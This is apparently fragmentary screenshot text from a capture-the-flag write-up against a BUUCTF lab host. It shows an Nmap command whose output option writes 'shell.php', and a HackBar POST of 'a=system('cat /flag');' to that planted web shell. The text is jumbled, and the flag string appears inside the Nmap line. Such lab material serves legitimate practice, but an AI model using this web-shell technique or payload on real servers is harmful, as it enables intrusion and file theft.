 # Nmap 7.70 scan initiated Sun Oct 25 12:37:12 2020 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG shell.php \flag{53108792-4b54-47a8-b006-28ec61402380}
2020 -- 0 IP addresses (0 hosts up) scanned in 0.38 seconds
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3bc5de30-f2b1-4d17-af83-047780c1cbb4.node3.buuoj.cn/60e9d894c0d28efea664141431ed6dff/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('cat /flag');